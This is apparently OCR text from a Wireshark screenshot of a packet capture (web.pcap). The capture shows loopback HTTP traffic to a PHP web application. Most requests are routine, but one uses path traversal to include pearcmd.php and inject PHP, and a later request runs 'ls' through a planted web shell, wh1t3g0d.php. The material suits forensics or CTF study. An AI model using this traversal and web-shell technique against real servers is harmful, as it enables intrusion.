 web.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/> 表达式…
Time Source Destination Protocol Length Info
167 24.196494 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
169 28.859849 127.0.0.1 127.0.0.1 HTTP 846 GET /index.php?page=quick_sell HTTP/1.1
171 28.872118 127.0.0.1 127.0.0.1 HTTP 6651 HTTP/1.1 200 OK (text/html)
173 29.342769 127.0.0.1 127.0.0.1 HTTP 865 POST /app/ajax/addNewRow.php HTTP/1.1 (application/x-www-form-urlencoded)
175 29.345751 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
177 31.698288 127.0.0.1 127.0.0.1 HTTP 847 GET /index.php?page=add_stuff HTTP/1.1
179 31.707156 127.0.0.1 127.0.0.1 HTTP 5768 HTTP/1.1 200 OK (text/html)
181 32.110470 127.0.0.1 127.0.0.1 HTTP 864 POST /app/ajax/addNewRow.php HTTP/1.1 (application/x-www-form-urlencoded)
183 32.112987 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
193 43.499689 127.0.0.1 127.0.0.1 HTTP 848 GET /index.php?page=profit_loss HTTP/1.1
195 43.523107 127.0.0.1 127.0.0.1 HTTP 5815 HTTP/1.1 200 OK (text/html)
197 44.029657 127.0.0.1 127.0.0.1 HTTP 866 POST /app/ajax/addNewRow.php HTTP/1.1 (application/x-www-form-urlencoded)
199 44.032552 127.0.0.1 127.0.0.1 HTTP 973 HTTP/1.1 200 OK (text/html)
209 81.068979 127.0.0.1 127.0.0.1 HTTP 871 GET /index.php?page=/../../../../usr/share/php/pearcmd&+config-create+/&<?=sy…
267 81.169553 127.0.0.1 127.0.0.1 HTTP 76 HTTP/1.1 200 OK (text/html)
276 97.666331 127.0.0.1 127.0.0.1 HTTP 780 GET /wh1t3g0d.php?a=ls HTTP/1.1
366 97.742589 127.0.0.1 127.0.0.1 HTTP 84 HTTP/1.1 200 OK (text/html)
Frame 1209: 871 bytes on wire (6968 bits), 871 bytes captured (6968 bits)
Null/Loopback
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 60442, Dst Port: 80, Seq: 1, Ack: 1, Len: 815
Hypertext Transfer Protocol
0000 02 00 00 00 45 00 03 63 00 00 40 00 40 06 00 00 ····E··c ··@·@···
0010 7f 00 00 01 7f 00 00 01 ec 1a 00 50 3f 30 c7 97 ········ ···P?0··